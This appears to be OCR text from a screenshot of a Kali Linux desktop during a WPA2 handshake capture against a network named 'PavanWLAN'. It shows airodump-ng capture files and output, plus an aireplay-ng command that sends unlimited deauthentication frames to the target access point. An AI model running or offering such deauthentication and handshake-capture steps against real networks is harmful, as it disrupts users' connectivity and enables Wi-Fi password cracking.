 Applications Places Terminal Wed 14:20 1
Home Desktop hadshake5
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
newhandshake-01.
cap
newhandshake-01.
csv
newhandshake-01.
kismet.csv
newhandshake-01.
kismet.netxml
newhandshake-01.
log.csv
root@kali: ~/Desktop/hadshake5
File Edit View Search Terminal Help
CH  6 ][ Elapsed: 0 s ][ 2022-01-26 14:20
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1  -36   0       21        2    0   6  130  WPA2 CCMP   PSK  PavanWLAN
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon